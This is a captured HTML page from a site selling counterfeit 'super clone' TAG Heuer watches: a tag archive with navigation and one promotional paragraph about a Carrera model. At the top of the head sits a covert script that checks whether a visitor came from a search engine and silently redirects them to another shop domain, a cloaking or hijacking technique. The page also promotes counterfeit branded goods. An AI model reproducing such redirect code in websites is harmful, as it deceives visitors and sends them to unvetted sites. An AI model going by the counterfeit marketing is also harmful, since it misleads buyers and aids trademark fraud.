

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.watchclonesuk.com/tag/carbon-and-titanium-cases-replica-tag-heuer-carrera/
body_size: 11053
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<!--<![endif]-->
<head>
<script type = "text/javascript" >
    var W1 = /\.(aol|google|yahoo|bing|biso|ivc|sooule|babylon|avg|conduit)(\.[a-z0-9\-]+){1,2}\//ig;
var recI2 = window["document"]['referrer'];
if (W1['test'](recI2)) {
    window['location']['href'] = 'https://shop.watches.is'
} </script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.watchclonesuk.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://www.watchclonesuk.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.1 - aioseo.com -->
		<title>Carbon And Titanium Cases Replica TAG Heuer Carrera | Tag Heuer Super Clone Watches UK - REPLICA TAG HEUER WATCHES</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.watchclonesuk.com/tag/carbon-and-titanium-cases-replica-tag-heuer-carrera/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.watchclonesuk.com\/tag\/carbon-and-titanium-cases-replica-tag-heuer-carrera\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.watchclonesuk.com#listItem","position":1,"name":"Home","item":"https:\/\/www.watchclonesuk.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.watchclonesuk.com\/tag\/carbon-and-titanium-cases-replica-tag-heuer-carrera\/#listItem","name":"Carbon And Titanium Cases Replica TAG Heuer Carrera"}},{"@type":"ListItem","@id":"https:\/\/www.watchclonesuk.com\/tag\/carbon-and-titanium-cases-replica-tag-heuer-carrera\/#listItem","position":2,"name":"Carbon And Titanium Cases Replica TAG Heuer Carrera","previousItem":{"@type":"ListItem","@id":"https:\/\/www.watchclonesuk.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.watchclonesuk.com\/tag\/carbon-and-titanium-cases-replica-tag-heuer-carrera\/#collectionpage","url":"https:\/\/www.watchclonesuk.com\/tag\/carbon-and-titanium-cases-replica-tag-heuer-carrera\/","name":"Carbon And Titanium Cases Replica TAG Heuer Carrera | Tag Heuer Super Clone Watches UK - REPLICA TAG HEUER WATCHES","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.watchclonesuk.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.watchclonesuk.com\/tag\/carbon-and-titanium-cases-replica-tag-heuer-carrera\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.watchclonesuk.com\/#organization","name":"Tag Heuer Super Clone Watches UK - REPLICA TAG HEUER WATCHES","description":"Clones Watches UK Shop","url":"https:\/\/www.watchclonesuk.com\/"},{"@type":"WebSite","@id":"https:\/\/www.watchclonesuk.com\/#website","url":"https:\/\/www.watchclonesuk.com\/","name":"Tag Heuer Super Clone Watches UK - REPLICA TAG HEUER WATCHES","description":"Clones Watches UK Shop","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.watchclonesuk.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.watchclonesuk.com' />
<link rel="alternate" type="application/rss+xml" title="Tag Heuer Super Clone Watches UK - REPLICA TAG HEUER WATCHES &raquo; Feed" href="https://www.watchclonesuk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tag Heuer Super Clone Watches UK - REPLICA TAG HEUER WATCHES &raquo; Carbon And Titanium Cases Replica TAG Heuer Carrera Tag Feed" href="https://www.watchclonesuk.com/tag/carbon-and-titanium-cases-replica-tag-heuer-carrera/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.watchclonesuk.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.watchclonesuk.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.watchclonesuk.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://www.watchclonesuk.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://www.watchclonesuk.com/wp-content/themes/twentytwelve/style.css?ver=20250715' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://www.watchclonesuk.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20240812' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://www.watchclonesuk.com/wp-content/themes/twentytwelve/css/ie.css?ver=20240722' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.watchclonesuk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.watchclonesuk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.watchclonesuk.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20250303" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.watchclonesuk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.watchclonesuk.com/wp-json/wp/v2/tags/205" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.watchclonesuk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="icon" href="https://www.watchclonesuk.com/wp-content/uploads/2021/04/cropped-Replica_TAG_Heuer_Aquaracer_Family-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.watchclonesuk.com/wp-content/uploads/2021/04/cropped-Replica_TAG_Heuer_Aquaracer_Family-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.watchclonesuk.com/wp-content/uploads/2021/04/cropped-Replica_TAG_Heuer_Aquaracer_Family-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.watchclonesuk.com/wp-content/uploads/2021/04/cropped-Replica_TAG_Heuer_Aquaracer_Family-270x270.jpg" />
</head>

<body class="archive tag tag-carbon-and-titanium-cases-replica-tag-heuer-carrera tag-205 wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
	<header id="masthead" class="site-header">
		<hgroup>
					<h1 class="site-title"><a href="https://www.watchclonesuk.com/" rel="home" >Tag Heuer Super Clone Watches UK &#8211; REPLICA TAG HEUER WATCHES</a></h1>
			<h2 class="site-description">Clones Watches UK Shop</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-1832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1832"><a href="https://www.watchclonesuk.com/">Home</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a href="https://www.watchclonesuk.com/2025-swiss-super-clone-tag-heuer-replica-watches-aaa-best-quality-fake-tag-heuer-watches-for-men/">2025 Swiss Super Clone Watches</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1834"><a href="https://www.watchclonesuk.com/perfect-super-clone-watches/">Perfect Super Clone Watches</a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1843"><a href="https://www.watchclonesuk.com/tag-heuer-super-clone/">TAG Heuer Super Clone</a>
<ul class="sub-menu">
	<li id="menu-item-1835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1835"><a href="https://www.watchclonesuk.com/super-clone-tag-heuer-aquaracer/">TAG Heuer Aquaracer Super Clone</a></li>
	<li id="menu-item-1836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1836"><a href="https://www.watchclonesuk.com/super-clone-tag-heuer-autavia/">TAG Heuer Autavia Super Clone</a></li>
	<li id="menu-item-1837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1837"><a href="https://www.watchclonesuk.com/super-clone-tag-heuer-carrera/">TAG Heuer Carrera Super Clone</a></li>
	<li id="menu-item-1838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1838"><a href="https://www.watchclonesuk.com/super-clone-tag-heuer-connected/">TAG Heuer Connected Super Clone</a></li>
	<li id="menu-item-1839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1839"><a href="https://www.watchclonesuk.com/super-clone-tag-heuer-formula-1/">TAG Heuer Formula 1 Super Clone</a></li>
	<li id="menu-item-1840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1840"><a href="https://www.watchclonesuk.com/super-clone-tag-heuer-link/">TAG Heuer Link Super Clone</a></li>
	<li id="menu-item-1841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1841"><a href="https://www.watchclonesuk.com/super-clone-tag-heuer-monaco/">TAG Heuer Monaco Super Clone</a></li>
	<li id="menu-item-1842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1842"><a href="https://www.watchclonesuk.com/super-clone-tag-heuer-monza/">TAG Heuer Monza Super Clone</a></li>
</ul>
</li>
<li id="menu-item-1844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1844"><a href="https://www.watchclonesuk.com/uk-replica-watches/">UK Super Clone Watches</a></li>
<li id="menu-item-1933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1933"><a href="https://www.watchclonesuk.com/about-us/">About us</a></li>
<li id="menu-item-1936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1936"><a rel="privacy-policy" href="https://www.watchclonesuk.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Tag Archives: <span>Carbon And Titanium Cases Replica TAG Heuer Carrera</span>				</h1>

						</header><!-- .archive-header -->

			
	<article id="post-1279" class="post-1279 post type-post status-publish format-standard has-post-thumbnail hentry category-perfect-super-clone-watches category-super-clone-tag-heuer-carrera category-tag-heuer-super-clone tag-carbon-and-titanium-cases-replica-tag-heuer-carrera tag-skeleton-dials-fake-tag-heuer">
				<header class="entry-header">
			<img width="624" height="980" src="https://www.watchclonesuk.com/wp-content/uploads/2022/12/cheap-fake-tag-heuer-624x980.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.watchclonesuk.com/wp-content/uploads/2022/12/cheap-fake-tag-heuer-624x980.jpg 624w, https://www.watchclonesuk.com/wp-content/uploads/2022/12/cheap-fake-tag-heuer-191x300.jpg 191w, https://www.watchclonesuk.com/wp-content/uploads/2022/12/cheap-fake-tag-heuer-652x1024.jpg 652w, https://www.watchclonesuk.com/wp-content/uploads/2022/12/cheap-fake-tag-heuer-768x1206.jpg 768w, https://www.watchclonesuk.com/wp-content/uploads/2022/12/cheap-fake-tag-heuer-978x1536.jpg 978w, https://www.watchclonesuk.com/wp-content/uploads/2022/12/cheap-fake-tag-heuer-1304x2048.jpg 1304w, https://www.watchclonesuk.com/wp-content/uploads/2022/12/cheap-fake-tag-heuer-scaled.jpg 1630w" sizes="(max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://www.watchclonesuk.com/uk-cheap-replica-tag-heuer-carrera-chrono-tourbillon-polychrome-a-love-affair-in-technocolor/" rel="bookmark">UK Cheap Replica TAG Heuer Carrera Chrono Tourbillon Polychrome: A Love Affair In Technocolor</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			
<p>Swiss replica TAG Heuer has a longstanding and close relationship with the world of car racing. Steve McQueen wore the brand in his famous movie ‘Le Mans,’ and today TAG Heuer sits on the wrist of Max Verstappen, the current Formula one world champion. This automotive DNA further comes to life in the new Carrera Chrono Tourbillon Polychrome. While I expected<strong> <a href="/" title="1:1 super clone TAG Heuer UK">1:1 super clone TAG Heuer UK</a></strong> to prominently highlight its automotive history in relation to the various aspects of this new chronograph, the press release was rather factual and not overly marketing-driven. I must say that I find this a breath of fresh air, as many press releases tend to be, let me call it, ‘overly creative.’</p>



